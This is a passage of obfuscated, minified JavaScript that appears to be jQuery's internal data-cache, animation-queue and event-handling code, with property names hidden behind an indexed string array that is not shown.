_0x9b40x5?_0x9b40x1:_0x9b40xa?_0x9b40x2[_0x5489[14]](_0x9b40x1):_0x9b40x9?_0x9b40x2(_0x9b40x1[0],_0x9b40x3):_0x9b40x6};_0x9b40xe[_0x5489[326]]= function(_0x9b40x1){return 1=== _0x9b40x1[_0x5489[39]]|| 9=== _0x9b40x1[_0x5489[39]]||  !+_0x9b40x1[_0x5489[39]]};function _0x9b40x25(){Object[_0x5489[328]](this[_0x5489[327]]= {},0,{get:function(){return {}}}),this[_0x5489[329]]= _0x9b40xe[_0x5489[329]]+ _0x9b40x25[_0x5489[330]]++}_0x9b40x25[_0x5489[330]]= 1,_0x9b40x25[_0x5489[331]]= _0x9b40xe[_0x5489[326]],_0x9b40x25[_0x5489[12]]= {key:function(_0x9b40x1){if(!_0x9b40x25[_0x5489[331]](_0x9b40x1)){return 0};var _0x9b40x2={},_0x9b40x3=_0x9b40x1[this[_0x5489[329]]];if(!_0x9b40x3){_0x9b40x3= _0x9b40x25[_0x5489[330]]++;try{_0x9b40x2[this[_0x5489[329]]]= {value:_0x9b40x3},Object[_0x5489[332]](_0x9b40x1,_0x9b40x2)}catch(_0x9b40x4){_0x9b40x2[this[_0x5489[329]]]= _0x9b40x3,_0x9b40xe[_0x5489[27]](_0x9b40x1,_0x9b40x2)}};return this[_0x5489[327]][_0x9b40x3]|| (this[_0x5489[327]][_0x9b40x3]= {}),_0x9b40x3},set:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4,_0x9b40x5=this[_0x5489[333]](_0x9b40x1),_0x9b40x6=this[_0x5489[327]][_0x9b40x5];if(_0x5489[54]==  typeof _0x9b40x2){_0x9b40x6[_0x9b40x2]= _0x9b40x3}else {if(_0x9b40xe[_0x5489[334]](_0x9b40x6)){_0x9b40xe[_0x5489[27]](this[_0x5489[327]][_0x9b40x5],_0x9b40x2)}else {for(_0x9b40x4 in _0x9b40x2){_0x9b40x6[_0x9b40x4]= _0x9b40x2[_0x9b40x4]}}};return _0x9b40x6},get:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3=this[_0x5489[327]][this[_0x5489[333]](_0x9b40x1)];return void(0)=== _0x9b40x2?_0x9b40x3:_0x9b40x3[_0x9b40x2]},access:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4;return void(0)=== _0x9b40x2|| _0x9b40x2&& _0x5489[54]==  typeof _0x9b40x2&& void(0)=== _0x9b40x3?(_0x9b40x4= this[_0x5489[285]](_0x9b40x1,_0x9b40x2),void(0)!== _0x9b40x4?_0x9b40x4:this[_0x5489[285]](_0x9b40x1,_0x9b40xe[_0x5489[335]](_0x9b40x2))):(this[_0x5489[336]](_0x9b40x1,_0x9b40x2,_0x9b40x3),void(0)!== _0x9b40x3?_0x9b40x3:_0x9b40x2)},remove:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6=this[_0x5489[333]](_0x9b40x1),_0x9b40x7=this[_0x5489[327]][_0x9b40x6];if(void(0)=== _0x9b40x2){this[_0x5489[327]][_0x9b40x6]= {}}else {_0x9b40xe[_0x5489[32]](_0x9b40x2)?_0x9b40x4= _0x9b40x2[_0x5489[2]](_0x9b40x2[_0x5489[21]](_0x9b40xe[_0x5489[335]])):(_0x9b40x5= _0x9b40xe[_0x5489[335]](_0x9b40x2),_0x9b40x2 in  _0x9b40x7?_0x9b40x4= [_0x9b40x2,_0x9b40x5]:(_0x9b40x4= _0x9b40x5,_0x9b40x4= _0x9b40x4 in  _0x9b40x7?[_0x9b40x4]:_0x9b40x4[_0x5489[273]](_0x9b40x1f)|| [])),_0x9b40x3= _0x9b40x4[_0x5489[15]];while(_0x9b40x3--){delete _0x9b40x7[_0x9b40x4[_0x9b40x3]]}}},hasData:function(_0x9b40x1){return !_0x9b40xe[_0x5489[334]](this[_0x5489[327]][_0x9b40x1[this[_0x5489[329]]]]|| {})},discard:function(_0x9b40x1){_0x9b40x1[this[_0x5489[329]]]&&  delete this[_0x5489[327]][_0x9b40x1[this[_0x5489[329]]]]}};var _0x9b40x26= new _0x9b40x25,_0x9b40x27= new _0x9b40x25,_0x9b40x28=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,_0x9b40x29=/([A-Z])/g;function _0x9b40x2a(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4;if(void(0)=== _0x9b40x3&& 1=== _0x9b40x1[_0x5489[39]]){if(_0x9b40x4= _0x5489[337]+ _0x9b40x2[_0x5489[34]](_0x9b40x29,_0x5489[338])[_0x5489[53]](),_0x9b40x3= _0x9b40x1[_0x5489[123]](_0x9b40x4),_0x5489[54]==  typeof _0x9b40x3){try{_0x9b40x3= _0x5489[339]=== _0x9b40x3?!0:_0x5489[340]=== _0x9b40x3?!1:_0x5489[341]=== _0x9b40x3?null:+_0x9b40x3+ _0x5489[13] === _0x9b40x3?+_0x9b40x3:_0x9b40x28[_0x5489[122]](_0x9b40x3)?_0x9b40xe[_0x5489[342]](_0x9b40x3):_0x9b40x3}catch(_0x9b40x5){};_0x9b40x27[_0x5489[336]](_0x9b40x1,_0x9b40x2,_0x9b40x3)}else {_0x9b40x3= void(0)}};return _0x9b40x3}_0x9b40xe[_0x5489[27]]({hasData:function(_0x9b40x1){return _0x9b40x27[_0x5489[343]](_0x9b40x1)|| _0x9b40x26[_0x5489[343]](_0x9b40x1)},data:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return _0x9b40x27[_0x5489[325]](_0x9b40x1,_0x9b40x2,_0x9b40x3)},removeData:function(_0x9b40x1,_0x9b40x2){_0x9b40x27[_0x5489[344]](_0x9b40x1,_0x9b40x2)},_data:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return _0x9b40x26[_0x5489[325]](_0x9b40x1,_0x9b40x2,_0x9b40x3)},_removeData:function(_0x9b40x1,_0x9b40x2){_0x9b40x26[_0x5489[344]](_0x9b40x1,_0x9b40x2)}}),_0x9b40xe[_0x5489[10]][_0x5489[27]]({data:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6=this[0],_0x9b40x7=_0x9b40x6&& _0x9b40x6[_0x5489[153]];if(void(0)=== _0x9b40x1){if(this[_0x5489[15]]&& (_0x9b40x5= _0x9b40x27[_0x5489[285]](_0x9b40x6),1=== _0x9b40x6[_0x5489[39]]&&  !_0x9b40x26[_0x5489[285]](_0x9b40x6,_0x5489[345]))){_0x9b40x3= _0x9b40x7[_0x5489[15]];while(_0x9b40x3--){_0x9b40x7[_0x9b40x3]&& (_0x9b40x4= _0x9b40x7[_0x9b40x3][_0x5489[182]],0=== _0x9b40x4[_0x5489[4]](_0x5489[337])&& (_0x9b40x4= _0x9b40xe[_0x5489[335]](_0x9b40x4[_0x5489[1]](5)),_0x9b40x2a(_0x9b40x6,_0x9b40x4,_0x9b40x5[_0x9b40x4])))};_0x9b40x26[_0x5489[336]](_0x9b40x6,_0x5489[345],!0)};return _0x9b40x5};return _0x5489[29]==  typeof _0x9b40x1?this[_0x5489[20]](function(){_0x9b40x27[_0x5489[336]](this,_0x9b40x1)}):_0x9b40x24(this,function(_0x9b40x2){var _0x9b40x3,_0x9b40x4=_0x9b40xe[_0x5489[335]](_0x9b40x1);if(_0x9b40x6&& void(0)=== _0x9b40x2){if(_0x9b40x3= _0x9b40x27[_0x5489[285]](_0x9b40x6,_0x9b40x1),void(0)!== _0x9b40x3){return _0x9b40x3};if(_0x9b40x3= _0x9b40x27[_0x5489[285]](_0x9b40x6,_0x9b40x4),void(0)!== _0x9b40x3){return _0x9b40x3};if(_0x9b40x3= _0x9b40x2a(_0x9b40x6,_0x9b40x4,void(0)),void(0)!== _0x9b40x3){return _0x9b40x3}}else {this[_0x5489[20]](function(){var _0x9b40x3=_0x9b40x27[_0x5489[285]](this,_0x9b40x4);_0x9b40x27[_0x5489[336]](this,_0x9b40x4,_0x9b40x2),-1!== _0x9b40x1[_0x5489[4]](_0x5489[229]) && void(0)!== _0x9b40x3 && _0x9b40x27[_0x5489[336]](this,_0x9b40x1,_0x9b40x2)})}},null,_0x9b40x2,arguments[_0x5489[15]]> 1,null,!0)},removeData:function(_0x9b40x1){return this[_0x5489[20]](function(){_0x9b40x27[_0x5489[344]](this,_0x9b40x1)})}}),_0x9b40xe[_0x5489[27]]({queue:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4;return _0x9b40x1?(_0x9b40x2= (_0x9b40x2|| _0x5489[346])+ _0x5489[347],_0x9b40x4= _0x9b40x26[_0x5489[285]](_0x9b40x1,_0x9b40x2),_0x9b40x3&& (!_0x9b40x4|| _0x9b40xe[_0x5489[32]](_0x9b40x3)?_0x9b40x4= _0x9b40x26[_0x5489[325]](_0x9b40x1,_0x9b40x2,_0x9b40xe[_0x5489[281]](_0x9b40x3)):_0x9b40x4[_0x5489[3]](_0x9b40x3)),_0x9b40x4|| []):void(0)},dequeue:function(_0x9b40x1,_0x9b40x2){_0x9b40x2= _0x9b40x2|| _0x5489[346];var _0x9b40x3=_0x9b40xe[_0x5489[347]](_0x9b40x1,_0x9b40x2),_0x9b40x4=_0x9b40x3[_0x5489[15]],_0x9b40x5=_0x9b40x3[_0x5489[134]](),_0x9b40x6=_0x9b40xe._queueHooks(_0x9b40x1,_0x9b40x2),_0x9b40x7=function(){_0x9b40xe[_0x5489[348]](_0x9b40x1,_0x9b40x2)};_0x5489[349]=== _0x9b40x5&& (_0x9b40x5= _0x9b40x3[_0x5489[134]](),_0x9b40x4--),_0x9b40x5&& (_0x5489[346]=== _0x9b40x2&& _0x9b40x3[_0x5489[202]](_0x5489[349]), delete _0x9b40x6[_0x5489[350]],_0x9b40x5[_0x5489[14]](_0x9b40x1,_0x9b40x7,_0x9b40x6)),!_0x9b40x4&& _0x9b40x6 && _0x9b40x6[_0x5489[252]][_0x5489[351]]()},_queueHooks:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3=_0x9b40x2+ _0x5489[352];return _0x9b40x26[_0x5489[285]](_0x9b40x1,_0x9b40x3)|| _0x9b40x26[_0x5489[325]](_0x9b40x1,_0x9b40x3,{empty:_0x9b40xe.Callbacks(_0x5489[301])[_0x5489[286]](function(){_0x9b40x26[_0x5489[344]](_0x9b40x1,[_0x9b40x2+ _0x5489[347],_0x9b40x3])})})}}),_0x9b40xe[_0x5489[10]][_0x5489[27]]({queue:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3=2;return _0x5489[54]!=  typeof _0x9b40x1&& (_0x9b40x2= _0x9b40x1,_0x9b40x1= _0x5489[346],_0x9b40x3--),arguments[_0x5489[15]]< _0x9b40x3?_0x9b40xe[_0x5489[347]](this[0],_0x9b40x1):void(0)=== _0x9b40x2?this:this[_0x5489[20]](function(){var _0x9b40x3=_0x9b40xe[_0x5489[347]](this,_0x9b40x1,_0x9b40x2);_0x9b40xe._queueHooks(this,_0x9b40x1),_0x5489[346]=== _0x9b40x1&& _0x5489[349]!== _0x9b40x3[0]&& _0x9b40xe[_0x5489[348]](this,_0x9b40x1)})},dequeue:function(_0x9b40x1){return this[_0x5489[20]](function(){_0x9b40xe[_0x5489[348]](this,_0x9b40x1)})},clearQueue:function(_0x9b40x1){return this[_0x5489[347]](_0x9b40x1|| _0x5489[346],[])},promise:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x4=1,_0x9b40x5=_0x9b40xe.Deferred(),_0x9b40x6=this,_0x9b40x7=this[_0x5489[15]],_0x9b40x8=function(){--_0x9b40x4|| _0x9b40x5[_0x5489[315]](_0x9b40x6,[_0x9b40x6])};_0x5489[54]!=  typeof _0x9b40x1&& (_0x9b40x2= _0x9b40x1,_0x9b40x1= void(0)),_0x9b40x1= _0x9b40x1|| _0x5489[346];while(_0x9b40x7--){_0x9b40x3= _0x9b40x26[_0x5489[285]](_0x9b40x6[_0x9b40x7],_0x9b40x1+ _0x5489[352]),_0x9b40x3&& _0x9b40x3[_0x5489[252]]&& (_0x9b40x4++,_0x9b40x3[_0x5489[252]][_0x5489[286]](_0x9b40x8))};return _0x9b40x8(),_0x9b40x5[_0x5489[309]](_0x9b40x2)}});var _0x9b40x2b=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/[_0x5489[353]],_0x9b40x2c=[_0x5489[354],_0x5489[355],_0x5489[356],_0x5489[357]],_0x9b40x2d=function(_0x9b40x1,_0x9b40x2){return _0x9b40x1= _0x9b40x2|| _0x9b40x1,_0x5489[358]=== _0x9b40xe[_0x5489[360]](_0x9b40x1,_0x5489[359])||  !_0x9b40xe[_0x5489[200]](_0x9b40x1[_0x5489[115]],_0x9b40x1)},_0x9b40x2e=/^(?:checkbox|radio)$/i;!function(){var _0x9b40x1=_0x9b40xc[_0x5489[361]](),_0x9b40x2=_0x9b40x1[_0x5489[49]](_0x9b40xc[_0x5489[45]](_0x5489[135])),_0x9b40x3=_0x9b40xc[_0x5489[45]](_0x5489[140]);_0x9b40x3[_0x5489[125]](_0x5489[37],_0x5489[362]),_0x9b40x3[_0x5489[125]](_0x5489[248],_0x5489[248]),_0x9b40x3[_0x5489[125]](_0x5489[182],_0x5489[363]),_0x9b40x2[_0x5489[49]](_0x9b40x3),_0x9b40xb[_0x5489[364]]= _0x9b40x2[_0x5489[365]](!0)[_0x5489[365]](!0)[_0x5489[233]][_0x5489[248]],_0x9b40x2[_0x5489[165]]= _0x5489[366],_0x9b40xb[_0x5489[367]]=  !!_0x9b40x2[_0x5489[365]](!0)[_0x5489[233]][_0x5489[268]]}();var _0x9b40x2f=_0x5489[0];_0x9b40xb[_0x5489[368]]= _0x5489[369] in  _0x9b40x1;var _0x9b40x30=/^key/,_0x9b40x31=/^(?:mouse|pointer|contextmenu)|click/,_0x9b40x32=/^(?:focusinfocus|focusoutblur)$/,_0x9b40x33=/^([^.]*)(?:\.(.+)|)$/;function _0x9b40x34(){return !0}function _0x9b40x35(){return !1}function _0x9b40x36(){try{return _0x9b40xc[_0x5489[243]]}catch(_0x9b40x1){}}_0x9b40xe[_0x5489[370]]= {global:{},add:function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5){var _0x9b40x6,_0x9b40x7,_0x9b40x8,_0x9b40x9,_0x9b40xa,_0x9b40xb,_0x9b40xc,_0x9b40xd,_0x9b40xf,_0x9b40x10,_0x9b40x11,_0x9b40x12=_0x9b40x26[_0x5489[285]](_0x9b40x1);if(_0x9b40x12){_0x9b40x3[_0x5489[371]]&& (_0x9b40x6= _0x9b40x3,_0x9b40x3= _0x9b40x6[_0x5489[371]],_0x9b40x5= _0x9b40x6[_0x5489[261]]),_0x9b40x3[_0x5489[55]]|| (_0x9b40x3[_0x5489[55]]= _0x9b40xe[_0x5489[55]]++),(_0x9b40x9= _0x9b40x12[_0x5489[372]])|| (_0x9b40x9= _0x9b40x12[_0x5489[372]]= {}),(_0x9b40x7= _0x9b40x12[_0x5489[373]])|| (_0x9b40x7= _0x9b40x12[_0x5489[373]]= function(_0x9b40x2){return  typeof _0x9b40xe!== _0x9b40x2f&& _0x9b40xe[_0x5489[370]][_0x5489[374]]!== _0x9b40x2[_0x5489[37]]?_0x9b40xe[_0x5489[370]][_0x5489[375]][_0x5489[23]](_0x9b40x1,arguments):void(0)}),_0x9b40x2= (_0x9b40x2|| _0x5489[13])[_0x5489[273]](_0x9b40x1f)|| [_0x5489[13]],_0x9b40xa= _0x9b40x2[_0x5489[15]];while(_0x9b40xa--){_0x9b40x8= _0x9b40x33[_0x5489[116]](_0x9b40x2[_0x9b40xa])|| [],_0x9b40xf= _0x9b40x11= _0x9b40x8[1],_0x9b40x10= (_0x9b40x8[2]|| _0x5489[13])[_0x5489[58]](_0x5489[376])[_0x5489[25]](),_0x9b40xf&& (_0x9b40xc= _0x9b40xe[_0x5489[370]][_0x5489[377]][_0x9b40xf]|| {},_0x9b40xf= (_0x9b40x5?_0x9b40xc[_0x5489[378]]:_0x9b40xc[_0x5489[379]])|| _0x9b40xf,_0x9b40xc= _0x9b40xe[_0x5489[370]][_0x5489[377]][_0x9b40xf]|| {},_0x9b40xb= _0x9b40xe[_0x5489[27]]({type:_0x9b40xf,origType:_0x9b40x11,data:_0x9b40x4,handler:_0x9b40x3,guid:_0x9b40x3[_0x5489[55]],selector:_0x9b40x5,needsContext:_0x9b40x5&& _0x9b40xe[_0x5489[269]][_0x5489[273]][_0x5489[263]][_0x5489[122]](_0x9b40x5),namespace:_0x9b40x10[_0x5489[129]](_0x5489[376])},_0x9b40x6),(_0x9b40xd= _0x9b40x9[_0x9b40xf])|| (_0x9b40xd= _0x9b40x9[_0x9b40xf]= [],_0x9b40xd[_0x5489[380]]= 0,_0x9b40xc[_0x5489[381]]&& _0x9b40xc[_0x5489[381]][_0x5489[14]](_0x9b40x1,_0x9b40x4,_0x9b40x10,_0x9b40x7)!==  !1|| _0x9b40x1[_0x5489[149]]&& _0x9b40x1[_0x5489[149]](_0x9b40xf,_0x9b40x7,!1)),_0x9b40xc[_0x5489[286]]&& (_0x9b40xc[_0x5489[286]][_0x5489[14]](_0x9b40x1,_0x9b40xb),_0x9b40xb[_0x5489[371]][_0x5489[55]]|| (_0x9b40xb[_0x5489[371]][_0x5489[55]]= _0x9b40x3[_0x5489[55]])),_0x9b40x5?_0x9b40xd[_0x5489[26]](_0x9b40xd[_0x5489[380]]++,0,_0x9b40xb):_0x9b40xd[_0x5489[3]](_0x9b40xb),_0x9b40xe[_0x5489[370]][_0x5489[382]][_0x9b40xf]=  !0)}}},remove:function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5){var _0x9b40x6,_0x9b40x7,_0x9b40x8,_0x9b40x9,_0x9b40xa,_0x9b40xb,_0x9b40xc,_0x9b40xd,_0x9b40xf,_0x9b40x10,_0x9b40x11,_0x9b40x12=_0x9b40x26[_0x5489[343]](_0x9b40x1)&& _0x9b40x26[_0x5489[285]](_0x9b40x1);if(_0x9b40x12&& (_0x9b40x9= _0x9b40x12[_0x5489[372]])){_0x9b40x2= (_0x9b40x2|| _0x5489[13])[_0x5489[273]](_0x9b40x1f)|| [_0x5489[13]],_0x9b40xa= _0x9b40x2[_0x5489[15]];while(_0x9b40xa--){if(_0x9b40x8= _0x9b40x33[_0x5489[116]](_0x9b40x2[_0x9b40xa])|| [],_0x9b40xf= _0x9b40x11= _0x9b40x8[1],_0x9b40x10= (_0x9b40x8[2]|| _0x5489[13])[_0x5489[58]](_0x5489[376])[_0x5489[25]](),_0x9b40xf){_0x9b40xc= _0x9b40xe[_0x5489[370]][_0x5489[377]][_0x9b40xf]|| {},_0x9b40xf= (_0x9b40x4?_0x9b40xc[_0x5489[378]]:_0x9b40xc[_0x5489[379]])|| _0x9b40xf,_0x9b40xd= _0x9b40x9[_0x9b40xf]|| [],_0x9b40x8= _0x9b40x8[2]&&  new RegExp(_0x5489[383]+ _0x9b40x10[_0x5489[129]](_0x5489[384])+ _0x5489[385]),_0x9b40x7= _0x9b40x6= _0x9b40xd[_0x5489[15]];while(_0x9b40x6--){_0x9b40xb= _0x9b40xd[_0x9b40x6],!_0x9b40x5&& _0x9b40x11!== _0x9b40xb[_0x5489[386]] || _0x9b40x3&& _0x9b40x3[_0x5489[55]]!== _0x9b40xb[_0x5489[55]] || _0x9b40x8&&  !_0x9b40x8[_0x5489[122]](_0x9b40xb[_0x5489[387]]) || _0x9b40x4&& _0x9b40x4!== _0x9b40xb[_0x5489[261]]&& (_0x5489[388]!== _0x9b40x4||  !_0x9b40xb[_0x5489[261]]) || (_0x9b40xd[_0x5489[26]](_0x9b40x6,1),_0x9b40xb[_0x5489[261]]&& _0x9b40xd[_0x5489[380]]--,_0x9b40xc[_0x5489[344]]&& _0x9b40xc[_0x5489[344]][_0x5489[14]](_0x9b40x1,_0x9b40xb))};_0x9b40x7&&  !_0x9b40xd[_0x5489[15]]&& (_0x9b40xc[_0x5489[389]]&& _0x9b40xc[_0x5489[389]][_0x5489[14]](_0x9b40x1,_0x9b40x10,_0x9b40x12[_0x5489[373]])!==  !1|| _0x9b40xe[_0x5489[390]](_0x9b40x1,_0x9b40xf,_0x9b40x12[_0x5489[373]]), delete _0x9b40x9[_0x9b40xf])}else {for(_0x9b40xf in _0x9b40x9){_0x9b40xe[_0x5489[370]][_0x5489[344]](_0x9b40x1,_0x9b40xf+ _0x9b40x2[_0x9b40xa],_0x9b40x3,_0x9b40x4,!0)}}};_0x9b40xe[_0x5489[334]](_0x9b40x9)&& ( delete _0x9b40x12[_0x5489[373]],_0x9b40x26[_0x5489[344]](_0x9b40x1,_0x5489[372]))}},trigger:function(_0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5){var _0x9b40x6,_0x9b40x7,_0x9b40x8,_0x9b40x9,_0x9b40xb,_0x9b40xd,_0x9b40xf,_0x9b40x10=[_0x9b40x4|| _0x9b40xc],_0x9b40x11=_0x9b40xa[_0x5489[14]](_0x9b40x2,_0x5489[37])?_0x9b40x2[_0x5489[37]]:_0x9b40x2,_0x9b40x12=_0x9b40xa[_0x5489[14]](_0x9b40x2,_0x5489[387])?_0x9b40x2[_0x5489[387]][_0x5489[58]](_0x5489[376]):[];if(_0x9b40x7= _0x9b40x8= _0x9b40x4= _0x9b40x4|| _0x9b40xc,3!== _0x9b40x4[_0x5489[39]]&& 8!== _0x9b40x4[_0x5489[39]]&&  !_0x9b40x32[_0x5489[122]](_0x9b40x11+ _0x9b40xe[_0x5489[370]][_0x5489[374]])&& (_0x9b40x11[_0x5489[4]](_0x5489[376])>= 0&& (_0x9b40x12= _0x9b40x11[_0x5489[58]](_0x5489[376]),_0x9b40x11= _0x9b40x12[_0x5489[134]](),_0x9b40x12[_0x5489[25]]()),_0x9b40xb= _0x9b40x11[_0x5489[4]](_0x5489[270])< 0&& _0x5489[391]+ _0x9b40x11,_0x9b40x2= _0x9b40x2[_0x9b40xe[_0x5489[329]]]?_0x9b40x2: new _0x9b40xe.Event(_0x9b40x11,_0x5489[29]==  typeof _0x9b40x2&& _0x9b40x2),_0x9b40x2[_0x5489[392]]= _0x9b40x5?2:3,_0x9b40x2[_0x5489[387]]= _0x9b40x12[_0x5489[129]](_0x5489[376]),_0x9b40x2[_0x5489[393]]= _0x9b40x2[_0x5489[387]]? new RegExp(_0x5489[383]+ _0x9b40x12[_0x5489[129]](_0x5489[384])+ _0x5489[385]):null,_0x9b40x2[_0x5489[394]]= void(0),_0x9b40x2[_0x5489[395]]|| (_0x9b40x2[_0x5489[395]]= _0x9b40x4),_0x9b40x3= null== _0x9b40x3?[_0x9b40x2]:_0x9b40xe[_0x5489[281]](_0x9b40x3,[_0x9b40x2]),_0x9b40xf= _0x9b40xe[_0x5489[370]][_0x5489[377]][_0x9b40x11]|| {},_0x9b40x5||  !_0x9b40xf[_0x5489[396]]|| _0x9b40xf[_0x5489[396]][_0x5489[23]](_0x9b40x4,_0x9b40x3)!==  !1)){if(!_0x9b40x5&&  !_0x9b40xf[_0x5489[397]] &&  !_0x9b40xe[_0x5489[40]](_0x9b40x4)){for(_0x9b40x9= _0x9b40xf[_0x5489[378]]|| _0x9b40x11,_0x9b40x32[_0x5489[122]](_0x9b40x9+ _0x9b40x11)|| (_0x9b40x7= _0x9b40x7[_0x5489[48]]);_0x9b40x7;_0x9b40x7= _0x9b40x7[_0x5489[48]]){_0x9b40x10[_0x5489[3]](_0x9b40x7),_0x9b40x8= _0x9b40x7};_0x9b40x8=== (_0x9b40x4[_0x5489[115]]|| _0x9b40xc)&& _0x9b40x10[_0x5489[3]](_0x9b40x8[_0x5489[147]]|| _0x9b40x8[_0x5489[398]]|| _0x9b40x1)};_0x9b40x6= 0;while((_0x9b40x7= _0x9b40x10[_0x9b40x6++])&&  !_0x9b40x2[_0x5489[400]]()){_0x9b40x2[_0x5489[37]]= _0x9b40x6> 1?_0x9b40x9:_0x9b40xf[_0x5489[379]]|| _0x9b40x11,_0x9b40xd= (_0x9b40x26[_0x5489[285]](_0x9b40x7,_0x5489[372])|| {})[_0x9b40x2[_0x5489[37]]]&& _0x9b40x26[_0x5489[285]](_0x9b40x7,_0x5489[373]),_0x9b40xd&& _0x9b40xd[_0x5489[23]](_0x9b40x7,_0x9b40x3),_0x9b40xd= _0x9b40xb&& _0x9b40x7[_0x9b40xb],_0x9b40xd&& _0x9b40xd[_0x5489[23]]&& _0x9b40xe[_0x5489[326]](_0x9b40x7)&& (_0x9b40x2[_0x5489[394]]= _0x9b40xd[_0x5489[23]](_0x9b40x7,_0x9b40x3),_0x9b40x2[_0x5489[394]]===  !1&& _0x9b40x2[_0x5489[399]]())};return _0x9b40x2[_0x5489[37]]= _0x9b40x11,_0x9b40x5|| _0x9b40x2[_0x5489[401]]()|| _0x9b40xf[_0x5489[402]]&& _0x9b40xf[_0x5489[402]][_0x5489[23]](_0x9b40x10[_0x5489[65]](),_0x9b40x3)!==  !1||  !_0x9b40xe[_0x5489[326]](_0x9b40x4)|| _0x9b40xb&& _0x9b40xe[_0x5489[30]](_0x9b40x4[_0x9b40x11])&&  !_0x9b40xe[_0x5489[40]](_0x9b40x4)&& (_0x9b40x8= _0x9b40x4[_0x9b40xb],_0x9b40x8&& (_0x9b40x4[_0x9b40xb]= null),_0x9b40xe[_0x5489[370]][_0x5489[374]]= _0x9b40x11,_0x9b40x4[_0x9b40x11](),_0x9b40xe[_0x5489[370]][_0x5489[374]]= void(0),_0x9b40x8&& (_0x9b40x4[_0x9b40xb]= _0x9b40x8)),_0x9b40x2[_0x5489[394]]}},dispatch:function(_0x9b40x1){_0x9b40x1= _0x9b40xe[_0x5489[370]][_0x5489[403]](_0x9b40x1);var _0x9b40x2,_0x9b40x3,_0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8=[],_0x9b40x9=_0x9b40x4[_0x5489[14]](arguments),_0x9b40xa=(_0x9b40x26[_0x5489[285]](this,_0x5489[372])|| {})[_0x9b40x1[_0x5489[37]]]|| [],_0x9b40xb=_0x9b40xe[_0x5489[370]][_0x5489[377]][_0x9b40x1[_0x5489[37]]]|| {};if(_0x9b40x9[0]= _0x9b40x1,_0x9b40x1[_0x5489[404]]= this,!_0x9b40xb[_0x5489[405]]|| _0x9b40xb[_0x5489[405]][_0x5489[14]](this,_0x9b40x1)!==  !1){_0x9b40x8= _0x9b40xe[_0x5489[370]][_0x5489[406]][_0x5489[14]](this,_0x9b40x1,_0x9b40xa),_0x9b40x2= 0;while((_0x9b40x6= _0x9b40x8[_0x9b40x2++])&&  !_0x9b40x1[_0x5489[400]]()){_0x9b40x1[_0x5489[407]]= _0x9b40x6[_0x5489[408]],_0x9b40x3= 0;while((_0x9b40x7= _0x9b40x6[_0x5489[406]][_0x9b40x3++])&&  !_0x9b40x1[_0x5489[412]]()){(!_0x9b40x1[_0x5489[393]]|| _0x9b40x1[_0x5489[393]][_0x5489[122]](_0x9b40x7[_0x5489[387]])) && (_0x9b40x1[_0x5489[409]]= _0x9b40x7,_0x9b40x1[_0x5489[410]]= _0x9b40x7[_0x5489[410]],_0x9b40x5= ((_0x9b40xe[_0x5489[370]][_0x5489[377]][_0x9b40x7[_0x5489[386]]]|| {})[_0x5489[373]]|| _0x9b40x7[_0x5489[371]])[_0x5489[23]](_0x9b40x6[_0x5489[408]],_0x9b40x9),void(0)!== _0x9b40x5&& (_0x9b40x1[_0x5489[394]]= _0x9b40x5)===  !1&& (_0x9b40x1[_0x5489[399]](),_0x9b40x1[_0x5489[411]]()))}};return _0x9b40xb[_0x5489[413]]&& _0x9b40xb[_0x5489[413]][_0x5489[14]](this,_0x9b40x1),_0x9b40x1[_0x5489[394]]}},handlers:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7=[],_0x9b40x8=_0x9b40x2[_0x5489[380]],_0x9b40x9=_0x9b40x1[_0x5489[395]];if(_0x9b40x8&& _0x9b40x9[_0x5489[39]]&& (!_0x9b40x1[_0x5489[141]]|| _0x5489[414]!== _0x9b40x1[_0x5489[37]])){for(;_0x9b40x9!== this;_0x9b40x9= _0x9b40x9[_0x5489[48]]|| this){if(_0x9b40x9[_0x5489[247]]!==  !0|| _0x5489[414]!== _0x9b40x1[_0x5489[37]]){for(_0x9b40x4= [],_0x9b40x3= 0;_0x9b40x8> _0x9b40x3;_0x9b40x3++){_0x9b40x6= _0x9b40x2[_0x9b40x3],_0x9b40x5= _0x9b40x6[_0x5489[261]]+ _0x5489[57],void(0)=== _0x9b40x4[_0x9b40x5]&& (_0x9b40x4[_0x9b40x5]= _0x9b40x6[_0x5489[263]]?_0x9b40xe(_0x9b40x5,this)[_0x5489[283]](_0x9b40x9)>= 0:_0x9b40xe[_0x5489[159]](_0x9b40x5,this,null,[_0x9b40x9])[_0x5489[15]]),_0x9b40x4[_0x9b40x5]&& _0x9b40x4[_0x5489[3]](_0x9b40x6)};_0x9b40x4[_0x5489[15]]&& _0x9b40x7[_0x5489[3]]({elem:_0x9b40x9,handlers:_0x9b40x4})}}};return _0x9b40x8< _0x9b40x2[_0x5489[15]]&& _0x9b40x7[_0x5489[3]]({elem:this,handlers:_0x9b40x2[_0x5489[1]](_0x9b40x8)}),_0x9b40x7},props:_0x5489[415][_0x5489[58]](_0x5489[57]),fixHooks:{},keyHooks:{props:_0x5489[416][_0x5489[58]](_0x5489[57]),filter:function(_0x9b40x1,_0x9b40x2){return null== _0x9b40x1[_0x5489[417]]&& (_0x9b40x1[_0x5489[417]]= null!= 